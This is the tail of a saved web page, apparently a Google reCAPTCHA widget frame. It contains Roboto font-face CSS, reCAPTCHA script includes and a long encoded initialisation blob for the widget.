  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="zbNRCTYaLfYsAxH7y1Ip-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="zbNRCTYaLfYsAxH7y1Ip-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zbNRCTYaLfYsAxH7y1Ip-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w7swLwAWw7TDoVrCjFTDscO8w5Ebf3PClwZ2w5nClUzDpMKhYsKTYsKlWj7CmcKIa03DmV4Lc8KtXcOLw70hw4tjMDF3wp5Pw689aMOoD8Kpwq14CsO9w7/CtsK9LTJew75lw4jDrjN3w6rDm8K0HRfDusKGw44EPcOtHMKKwp3DlcOeJ8OyVSx0woQoLsO8fsKqw5rDuC59wohnGyZJwpjDh8KHIsOAwowYw5TDj8OJwp/CiwFML8KgZsOVPhHDm2HCrsOAwoDDicKlwr7Dr8O2GH5nwp5nRCZEWsOpcAzChcO1a8KUUsKLw5vCkHLDiQkYwoZ0w79SwrzDuVlCDsOewqXDsUtIw45JAMK6wpTCtMOgw6ZvKsKmNCRUwrvDqcK5Z8K/fMKJO8Kywo0Iw6DDi3YGw6RoABcKw5fDu8ORwrzChmZdRcOEw6LDgsK9fsOBFcO0RzQGw4RVw5bCvcKCw5bCkMOQPcOowpN6wrQQS8OIwprClVlicsOAEMOnwql+BUXDuk3DqV/DjVDDoMKfw6Rgw6fDncOGw61bLB3CvyrDtBtzw5o6YXvCnmvCrcKlw4BzFkYhw7LCs8K3w4nCn8K6Dikgw4QVwo97ESFYQsKsSBbDgsO7w6/Ct8KOwozDksOVwovCkSvCnsORBDLCrRstBkdkwrHDlcOUEcKGGMKhHkvDsMKCw501WMKuFU9rWcKVT8KnQCXCvXDDjsO5wpvDncO9W8Owwp7DvMKRw5rDh0IXw6wdw7Y0LW44RT5ZwrXDqVTCgHLCjAzDvD/Dn3fDrCXDiMOQw4IPEGLCgWJBBsOmwpc+wqbDqcK/wrM/[base64]/DqcO4wpDCrR3DqcKnw5tiOsK5G8KTecKdcl3DhcOUdjFQfAMXw5FpwovDi8Oiwoonw6rCjxYNw7TCocOQwrHDmcOCwrDCosKEIcKMGMKMV28zQsOBO8K/NMK8w7UXwoRjQhk7b8KUw5sZbcOmw4bDr8OMw7U9LCvCt8OxJMOzwqzDi2fDhDoowoEkwrRKwo4hJ8OtecKiw7oGQH/Dp0rCn2rClcOHbydueTEDw7vDlml6IcK8wo5EwrY+woHDjk/DicOYM8KKdMKhO8OQwrAzwpgJV08GPGJRwoEYw4Qfw6M3UQ/DkcKmUcO3w4hSwrfCh8Klw6PCuXJUwqzCpcK9OMKkwrXCnMOoIF3CrnPDicKIwr7DtsK5TcO1Qg3CncKbwqzDpB/ClcOVOzjCr8KVdGwQw4MZw4XDrWjDm0bDnsKCw6QBWVzDk1DDm8KPS8O2bsOBU8O3cyjDqFJVw4J5Z8OoQzdTRyAcwqfCncKeP0XDosOZw4/DjsOUa3ITYB7CssOGfcOZdg8iXERowqHCqiJxw4LCvcOSLxk2wpbCrMOxw7k2w6cYw7/CsHJfwr0oPgxkw5TDocKvwoHCp07DmhJeLMO/PcOywqXDgMOBw5QBOV9bSg8je8OFQcKmFsKOMnrCocKgXMKVO8K1wonDmzLCtiIpYkMew6zDnsOhLSLCtcK+IB3CvMKXXAfDkw3Dhy7DrzbChcKSw7cWw5LDgnFPSE3DtcOJR8KnwpRgV0bCs8KrGWdCwrcSEQgsCmsbw7/[base64]/CgsOUw7lkSMOANjINw71Iw6nCoFrCr8OAw4Q9w6DDs8K5A8OhI8KEcFJywrAPcA3Dq8K6X2oLwqfDoMKNUcOyIyHCtnrCviQkTsKsbsORTsOjVMOeUsOVH8Khw7HCkTHDlV7DnsKEVUrCu0DCisK0e8KAw4PDm8OCw7NKwqPCvm8iW2nCuMK/[base64]/CqkvCinJuwoEkRnAtcsKqwojDuFHDoAAxw4/CkmPDsMOEZcK5woZTwrnDi8K0wpgxwojCuMKSw5x6w5ZAwrXDusO1w6nCphHDtT7CrsO+XhrCnMKvG8OGwpfCkG7DlsK+w7RbWcKyw488KcO/WcKOwqQwI8Kkw4PDm8OUWh7Ci13DlHAJwoMXe1tEKzLDilHClsOePgtqw6QTwpVYw5XDq8KWw4YsPsKqw4xVwqsfwprCnx/DiWLCmsKOw5fDiVLCjsOewpjCjT3CuMOGbcKAHSvCtxfCq3bDhMOCDlptwqjDm8Ofw4B5ezxrwrbDs1TDvsKJVyvCksOgw4LCgMOewqvCisKtwp0GwoXCiWHCoA/CiHLDlsOxFzrDgsKHBMOYc8OSPn9Qw7HCpWjDnwsiw6LCgsOUwop5C8KOGSBJOsK6w7UgwpnCq8KKB8OSfkl9wqXDkj7DuFgFd2TCicOlwqglw7wLwr/CpF3Dp8OpJcOmwro7csOXAMKtw7DDl0QRGsOhYWzCpD/DqxISaMK1w67DlEcWa8OawosUMcKYaAnCp8KMEsKSSMO4O3rCuMK9O8OvBnEsSG7DusK4P8KDwo9RJ2hkw6UGQMKrw4/[base64]/CpMOqRB7ClcOtfks5w6rCqXbDncODTcK6awnCucKFw4PCqMKcwp7DkAsGf1JdX8OoMGpWwqdFQcOaw5lPOHh5w6vCpgMCDQ4qwq7DiMOMRcOkw4FrwoB+w49kw6HCgFY5ejIRBiVEMUzCvsOVaQYgAA/DgkDDlCfDgMOteXMRPVIDIcKbwo3DrG5MHjw6w5DDr8O4PcONw6IoRsOkIXYpOxXCgMKZCirCoWVmVcKEw5rCncKKPsOfG8OBBQTDrsO+wr/DuyLDrE58UMOnwofDlsOKw6Jpw6Iawp/CpmzDlnJVOcOXwovCvcKDKghdVMKvw7p1wpDDvgzCusKpVHRPw78UwoxIQsKrZwRCQcOnTMOhw6DDhThrwrdBw7nDgHkRw5wvw7nDusKoecKXwq/Dmyt5w459Oyo4w4XDnsK4w73DssKgWVvDrG3DjsKaelhrAlXDksOBEsOcc05iMg9pNTnDq8KJA1gOEVwowqXDowfCvMKLw41gw5HCsV0yw6kpwpZKdVvDg8ODLcOYwo/CmcKYd8OOW8OQbEg7Nwo4FjJ5w63CnUrClAUeZwfCp8KBJ1nCrsKPRFbDkzE6asKbTjvDrMKhwp/Dm0A6UsKSa8ONwoJLwqjCqsOJYz4lw6fCu8Oyw7Y0MSDDjsK2wotGwpbDnMO5BMKVDRtWwr7DpcO3w6FmwrrClFXDgCEWdcKxwrEDN0ofNsKIdMOTwqHDlMKiw7/DisKFw7RMwrHDssO/[base64]/Du14Nw5U/w7/DksOMwpdJC1nCisOSw5bDiRJzwrvDhMKfHMK2w6HDpBTCk8K8wqnCtcK3woTDr8Oew7HDqw/DisK1w49UYCBtw6bCpcKaw6TDv1YLZDvDuFoGeMOiDMOOw7DCi8K2wqFKw7h8ScO0KHHCsnvCt1bCq8KAZ8Oww5lpIMOXXcOhwqLCusO/GMOPXcOyw7bCvhhrJcKcVhjCq2/[base64]/ChU7CiU9TJcO/wrIsCSYtMcKzwoEkw4jCrsOow7lWwqLDqDs9w73CkRbChcOywoZoXhzCqAPDtSXCtxzDhcKlw4N3wrPDk3QkHcOnZkHCn0guBVzCmxXDl8OSw7nCtsO3wpbDjzPCvnhPbMK9wqPDlMO+fsOGw61kwqnDpMKHwrAKwrw8w5F/C8OUwppNUcO5wqEVw5tqY8Kyw7towp/[base64]/DsSRjwoA7CsK6wqgSPiV0wq04akDDt2ZJwoF/KsOkw6/CqsKbBTVYwpZWIzPCvAzDh8KKw5lXw7hfw5bDrQDCksOUwrvDosO6YBM8w7fCvF/CoMOrXAjDrsOVIcKXwrzCjiLCicOiOMOuf0vDm29CwovDkMKSCcO8wqTCusKzw7fCqxYHw6LCmjxRwpFPwqlEwqjDp8OoMEbDh1A2WQlUOjVybsOVwoUVW8O0w4pAwrTDmcKrR8KJw6h8DHoew5x8KzVKw4c0acKKOgk/wpnDisKswqgYTcK3QMOYw4nDncKFwrFTw7HDqsK4CcOhwr7DjWnDgjETP8KdKDHCuybCpmIhGHjCvcKSwqtIw49VVcKHdiPCncKyw4LDnMOgSH/Dp8OOw5xhwpFqNwdqF8K+ZjF/w6rCicOhUy4cWX5XKcOJUcO6ODXCrlgTSMK7fMOHU0Z+w4zDusKZP8OSw5wcfGbCuTpfOlrCu8KIw4rDvH7ChA/DpBzDvcOrCE4rcsKDFgRnw45EwqTDu8OLYMKWOMO6eTgPwrPDvlJMBcK8w6LCsMK/cMKZw57DgcO9R1MgNcKHIcOfwqvDoXPDgcK0UU/CmcOMcArDt8OvYTYPwrpEwoAMwoTCmBHDkMKjw5oUV8KUS8ObLcKCYMOWQsObVcKeCMKqw7YcwqcQwqE1woh0R8K9VGfCrMOFQXULQzNzIMONUsO1BMKrwogXc3DCny/DqVnDpcK/w6hUbkvDgsKbwpbDocO5wo3Do8KLwqRCXsKdHEoIwojCtcOjSA3CrHVtbsOsBVrDucKdwq5aFsK5wo1cw57CnsORLAw/w6jCgsKlJmo1w4vCjirClE/Cq8OzE8OsGwsrw4LDqQLDij3DpBRDw7BfFMKEwrvDhjNAwrRowq5xQMKlwoIiQi/DmgHCiMKzw49AccKgw5liwrBuwrhFw7VIwpFow4LCn8K5UkPCmV5xw7ZywpHCsV/DtA1/wqBMwqRHwqw3wqbCu3orScKtBsOCw4XCvcK3wrZZwqLCpsK3woXDv2kMwrQvw6HCsSPCum3Din3CqWPChcKyw7bDm8ObfHxBwrcEwqHDhxLCusKlwrzDtwBaJ33DlMOoX3U6C8KdQyYjwp3DqRHCscKBGFfCr8O7N8O5w6/ClsOsw4XDv8Onw6rDkHJYw6EDLMKow5A5wqtkwo7CkifDgMO4Un3CsMKLV1bDh8OWUW1jE8OaZcOwwofDucOawqjDvh8kclvCsMK6w6BBwq/DtRnCscKOw4vCpMODwo88wqXDuMKcaD3CiD9eDGLDgRFAw5lHGw7CoD3CnMOtbhXDi8OawpMjNX1fJ8ORA8Kvw7/Dr8OKwqPCpkMvcmzCt8KlBcKewoZfOVnCrMKFwqnDlwAxVjjDk8OCUsKfwoPCuxdswo1zwrvCuMOeVMOzw7DCiUTDiR4Cw7XCmkhMwpDDg8OvwrXClsOqfcOVwofDm3vCrFDCsUp6w4TDi3bCmMK8J1MCbsO9w7rDmAZvGS/DgMKxFsK/w7zDgQzDtsK2acOWIz9TacOaCsOccgNvRsOSc8ONwpnCgsKBwpXCvBFIw7l7w4zDj8OWBsKeVMKBGMO5GcOqSsKDw57Dvm/ComvDqX1CY8ORwp/Cv8ObwrfCusK8V8OrwqbDlE8RAzLClwfDhEdKAsKHw73DtjLDilUyDsOIwqJgwqZLWyfCt3cOTcKawqPCoMOhw5xkUMKiA8Kqw5xVwp0HwoXCkMKBwp0vaWDCmcKewrEgwpwCNcOPZsKdw5/DohMLYcOGC8KOw7HDncODaHtgw4HDrTvDvDbCiyA5KV0zTQPDjcOSRC9WwrHChnvCqV7DqsKAwrzDn8KGSRHCq1bDhzVEESjCowTDhx7CjMOvSjPDt8KywrnDnnouw6Nnw4DCtCfCisKKM8OIw5jDhcOqwr/[base64]/[base64]/CiMKXw57ClMOvN1RQZMKUGCZ+wodvTMKCWMOqW8KfwrJ/w43DksKNw4kCw6p1RMK7w5vCmX7DiDRFw7rCm8OKEMKbwoZoB3LCpD/Cu8OMF8O0ecOkFDvCsxciN8KOwr7CisKxwoESw4HCvMKAecOQNEM4HMKrGzJbZX7Ch8K/w6oBwpLDjS/DgcKpUsKzw6w8QcK6w4jCjsOCWSrDlHPCrsK8dcKSw5DCrwnCuwkJBcKTd8KVwoTCtAjDm8Kawo/Cp8KnwoUUKAnCm8OaPjU/LcKPwo0JwrwewoPCpFsZwqp5wrbCuQtqDUEhEl7CscOiZcOmXwwQw7lnb8OWwpF+QMK3w6Qow63Dj3IjT8KbJ3F3PcOgYWrCk0DCoMOtdCrDpAkiwqsLa28swpLDlB7DrQhUCm0Jw7/DiWh6wphUwrRRw51OGMK+w4XDj3TDocORw4LDisKzw59QBcOgwrcow6YYwoEZTsOYCMOaw5nDt8KZw53DvmTCpMOaw53DmsK9w6F/Y2gZwr7CvhbClsKHXn0lV8OVFVRCw6DDvsOlw6jDlTRfwq4zw51rwpDDucKjBBMkw5zDksORaMOdw4xZAyDCucONSQQ1w5dWbsKZwobDgzfCrErCiMOHAmjDj8O/w6rDocOjYHXCjcOgw5QaImDCucKkwph2wrnCi3FTTX/CmwrClcOSeSrCl8KBfX1cFMONAcK/JsO5wqcOw5HCiRZye8KNN8OiXMK1A8OPBjDDrg/DvUPDn8KpfcOnJcK/wqdRaMKdLsOHwo8hwppmIFQIaMO0SzfCrcKYwpDDvMOUw4rDqsOpJcKkRMOKSMOjEsOgwq1iwrPCuinClGdbbV/CqsKRbW/[base64]/CqcOFw7TCs1Q2w6XCiEBZw5DDlzzDpyw9FxPClMKXw6bCr8KDw71nwqrDu07CrMK7w7XDqmnCvD3CjsKvdiJtBMOgwoFFw6HDq3tMwpd6w6l4d8Oqw7kyQizCpsOPwrZFwqtNfsONLsKFwrFnwoEYw7N0w6TCuxjDk8OgXFDDoTdMw4nCgcOuw5pNIjTDpcK/w6NpwrBzRznCnmdNw47Cjnk5wqwyw43CuR/[base64]/DkDTDiMOTWcO+GihKeXzDmk3Cr8O2w5vCvhfCjcKtOsKFw7kkw4fDhcOQw65wScO6X8OAw7nCqQ1OOxrChgrCp3XCm8K7ecOqIwMhw5h7CkHCrMKdE8K4w7MNwoUzw68WwpbDksKKwpzDkDgXK1PDk8Oxw7PDocO0w7jDsi5jw41yw4/CqSXCs8OxO8OiwrjDjcKmA8OoeUZuAcO3wqrCjT3DkMOhG8K/[base64]/HMKZMcKAw5PDg8KnwoQmG3PDtX/Cm10gWQMew4AUwpLCiMKaw6FuMcORw4zCkSLCgSvDu2vCtsKfwrpKwo7DrMO6acOnScKZwqMmwqEfBxXDscKnwrjCicKISG/DqcK9wpLDhhw9w5Qxwq8Pw6RXMFZIw7zDp8KOTzJFwpwJeWgDL8KdWMKowrA0VzDDk8OcZCfCnno/[base64]/[base64]/w45/[base64]/DisKKNMKewq10wpHDhsOywrRgwqXCpsKRYcOpw7IwZMK/ZxxAwqDDhcO8wqVwCVHDtRjCjHYQeD1gw6TChsO+wq/ClcK8W8Kjw7DDuGhpHcKMwrZMwoLCrcKoCA3Cu8Kvw5rDlS8iw4vCilJvwoUNesKCw5h+LMO5YsKsfcO6DsOCw6/DoTnCjcK0WkBJYVXDtMOMEcOSVD9mZjgzw51Uwqtvb8Ogw6A8axNmG8OUT8O6w5jDiBLCoMO4wpXCtQfDuxTCoMK/[base64]/CvnhYLMKrZsOVDsOywo8aG8OrwqHClsOzIgDDgcOgw4EwEMK3KWV4wohAIcOSWxYEcXwow6F8fDdbFcOGScOrUsKiwqbDlcOMw5U2w60MbMOBwo1mdVYGw4bDu3kFOcOoe0VTwrfDh8KMw65LwobCmsKwUsOxw67DujDCrcO4NsOjw7rDl0/CkzzDnMKZwpEFw5PDukPDt8KPYMOqJzvDucORJcOnGcO4woNTw69Cw45bQiDCshHCtAbCv8KvUklMUC/DqGs2wpU/[base64]/[base64]/[base64]/[base64]/Ct2bDkiBiKj9nw5YEwpPChmnCpxDDj2NpQVQgf8OqTsKmwonCjg7CtBbCrsOJIlc+KcOWeQ0cwpUyc1kHwrE3wozDusKDw5HDmsKDcwtIw5XClcK1w6xhK8KoNAjDhMOXw7UZwpQHaDvDgMOSJjx8DDnDtGvCuTkww4QjwqkCHMO8woF/[base64]/[base64]/wqsldnR8BxXCp1I4Lj7Ciys4wrYab059FMKvwqfDp8OWwrbCrUXDqFzCpiZlWsKRJcKAwpdXYXnCqkICw55WwojChAFCwp3CjQbDsXQuRxLDk37DmWdVw4lzWsKyKMKvJEXDp8OSwr7CnMKDw7vClcOcH8Ktf8OXwpg/wq/DrsKwwrc3wrPDhMKWEVnCixUywrTDjF7CtUDDl8KPwp9vw7fDoXrCiVhAL8OOwqrCusOcDV3DjcOVw6BNw7TChDbDmsOSKcOCw7fDrMO5w4FyOcOoFsKLw6DDtDvDtcKhwqnCixPDh20rIsO/V8KaBMOiw4Ymw7LCoQs+S8Ojw6HCiw04LMOPwpPCuMOVJcKCw4XDucOBw5NHXXRKwp8SDsKuw4zDsxEowrPCiWDCmyfDksK1w64Qb8KUwr9CKxlYw6XDgC5mdUUVX8Khc8O2WCjCrFrClns/BjEGw5jCtnobA8KHEMOnSCLDjF5xGcK7w48abMOLwrtcWsKRwozCozQSUHNYHSkhG8KFw4zDjsOpQcK+w7UQw4bCvhDChjFfw7PCr2LDlMK2w50TwonDtlfCrBxfwq9jw7LDnBQFwqIJw4XCjm3CkyF3L0BeWANwwo/CjMOddMKreCYqZsO5wprCpcOIw6zCuMOswo0tASDDrD9Ww5IVGsOHwpfDuxHDhcKpw5hTw63CtcKsJQfCgcO0wrLDvH8MT07CksO/wppnKkhuSMOcw6bCvsOMCH8dwq3Cl8OBw7/CqsKJwpk1V8OTfsKtw4U0w7rCuz9te3kyMcOKYjvCn8OLdHNMw6XDj8Oaw74PDSfCgB7CmcO1BMOuRQfCsS8dw6QMPm7CkcKOXsKUPllCfcKRPEBJwooQwp3Ch8OVYTnCi1ZZw4fDgsONwoUFwpfDrMO6wr/DqE/Dux4UwrHCj8Kjw5spJmZ8w5www4Ylw6bCv3VacX7CliTCiQ9wJl4HK8OuZmgPwoBidgd+W3jDu3Uewr3DnsK1w4EsIS7DnRcbwrgWw7DCmSF0ecK9d3NVwrdnP8ObwoITw7XConAJwo/Do8OuEhDCqAXDliZGwrgnFMKEwp5EwpPCu8KvwpPClhh/[base64]/Cg17DpDPDgcKpUV/CgMONw7p4VzhHK2XDuwfDisODJRtyw5t4CCjDpcKfw6hTw5YcZMKjw7cswo/ChcOKw54SPXJTeTDDoMKPPRLDk8Ksw5vDoMK7w4EAPsO4U3AYUjzDjsOzwpdsNznCmMKdwoR4SC5uwp0aTULDnyHCiko5w6rDv23ClsK+M8K2w7cPw60iWRIFbntpwrfDoBtMw6vCvgTCmg5nWRvCp8OtY27Cp8OnfsORwrUxwqPCr09Nwp4ww7F5wq/CgsKGKFHCicK8wqzDuHHDhcKKw7DDtMO0A8KHwqbDkWcHCsOXwotkR2tSwp/DoyHCpAsfLR3CkUzDpxJHDMOuJSQRwrI/w7RVwqLCoRfDkwLCicOhV3ZTYcOAWRLCsHEmDmgdwqHDgsOtLyZEVsKWQMKjw78Mw6nDusOTwqBCJQsyIVp3HsOKasK4XMOEBEDDsFrDkCzCkXZ4PR4Bwpl/HF3Dik0NCsKWwqUpUMKqw4ZuwpR3w4XCvMKnwqXDsxbDomHClS5fw4JzwrnDo8OBwpHClmYGwq/DmFPCtcKgw4Bjw6jCt2LCsQpQa0JZHgnCpcO2w6h1w7nChQTDmMOSwqgiw6HDrMKAE8K5IcKjLxbCj3Msw4jCrsO/wr/DhsO4GsKreCAGwrBcFkbDr8ODw6F6w47DrGvDuy3CocO1fMOEw5Mjwo9mXEDDtWTDuwsUajbCikfCvMK2AzDCl3Ztw4jDmcOjw5jCjHdFw6RLEmnCsClFw7LDgcOJHsOQQD4/LUnCoinCn8OiwqLDgsOXwpvCp8OhwrNnwrbCj8O+cEM3wrALw6LCm0jCkMK/[base64]/[base64]/YD7CpmtGwqMpw7JCK21lw4DCtsKWTFYuwoliw51Ow7bDhzLCvmbDjMKsJRzDgm7DkMOkD8KDwpEOYsK3XgTDtMKbwoLDuVXCqibDr141w7nCsFXCsMKUasOzfRFZM0/Dr8K1woRuw5Ziw7FOwo/DvsOyVsK8eMKDwqdnbQFfU8OLQHMzwo4CEFVbwogXwqlaEQQQVQdRwrjDnXjDgWvCuMOiwrM8w7fChh7Dh8K+UFXDoUxzw6DCugNJSh/Dogpjw4jDtls8wqPCncOfw4nDpAzCqRrDmGJDXjIOw7vCk2I1wobCl8OMwr7Dlnp9wqotLBvChT5DwrnDh8O3Li3Cl8OoSSXCujXCvsOew7vCuMKRwozDvsO/Vm3CjsO0HTMMAsKqwqnDhRARRzAnLcKJDcKYM3HCkkDDpMO5RQ/CosO3LcOIc8KmwqxCNcKmVcOpF2JRL8Kiw7N6dlXCosOeC8OsSMOwV3LCg8ONw7/CrsOcF3rDqi9vw48Hw63Dt8Kqw4N9woEYw6PCo8Oqwocrw4Q9w6gEw7HCn8KCwrHCngfCo8OZfCbCv1PDowLDgiPDjcObKMOHQsOXw6TCtcKAP0/CrsOow6UkYGfDlsO+ZMKLGsOeZMO8MkjCpiDDjirDvAITIk87cmcgw6tbwofCrQjDj8KDem80EXHDl8Kqw5Ifw7V+dy7CiMOywpfDncO3w7/CqyLDo8KXw4MUwrTDqsKCw5ZtAwbDq8KIcMK2JcKgacKdMcKpecKhTgdnTzHComHClsOBYmXCl8Knw5nCvMOBw73CuzvCmnQYw7rCgGN0WCvDnyE8w63ChD/DnTgPIzjDgBtTM8KWw51mDmTCq8ORLMOcwqDDksK/wpfCmsKYwoJbwoIGwo/CmQR1EVkqMsK0wrZOw5Ifw7MtwqrDr8OeMcKsHsOjSXdtSSk+wrFnK8K3U8OrXMOAwoZxw50swq/CuRJSSMOhw5rDh8KjwqItwq/[base64]/CtlwnwrzDpTBew4EYw5JeP8OPw44FesKnC8O0woNpL8KcZUTCgx3CgsKow7kXJMO7wqjDq3/DkMKfXsOiFsKJwqE5KxdVwp9CwpjCr8O6wq1Tw7EkaVYqHT7ClMOwYsKzw63Cl8Kfw59bw7g6NMKYPz3CksKkw4/CpcOmwoQYZMODZmrCoMKHwrLCun06PsODNTrCsmvCm8ODJWQnw6lMFsO4wp/CjlVNI0g0wo3CoAPDtcKJw7XCpynCvcOxJCnCtGE4w69Rw7DCmhPDsMKCwqTDnsKyNkw8C8OXUXJtw4vDtMO+RQIow7o3w6jCnMKaaXpoBcOEwp08JcKNGAU2wobDqcOiwp1LYcK9YMKTwoBvw6oOYMKkw60Jw6vCoMKiMmjCuMKOw4REwqo8w5HCoMK/dw1NHMKOGMK5QyjDlgPDvMKSwpIowrc7wrTCsUIHRFXCr8O3wr/Cp8KQwrjCtwo5R3UMwpF0w6rCpX0sL3nCjiTCocOyw6/CiTjChcOmD2jCt8KtQx3DrMO4w5VZXcOQw6zCuV7Ds8OgCsKiUcO7wqLDr2/[base64]/[base64]/Dg8KLwpLCmMK4wq7DqAYkOCXClQbCpyw3BwsfwqcsVsKFCFlJw7/CixbDtWXCpMK4BcKTwpkAX8KbwqvCh3nDqwYrw5rCnsK9Vl0KwozCrGtxQ8O3VUXDu8OKYMKTwqcqw5QMw4A7wp3CtXjDh8Omw54Yw43DksK6w5FJJhXDnBfDvsOew5dhw5/CnUvCo8KfwpDCiyp3T8KywrEkw4Eyw743ZQLCpShtY2fDqcKEwo/CuDpfwpwMw4d1wqnClcORT8K9FFbDjcOyw4vDscO/f8KBbhrDkCRDasKLCXICw6HDi1bCtMOJwpBI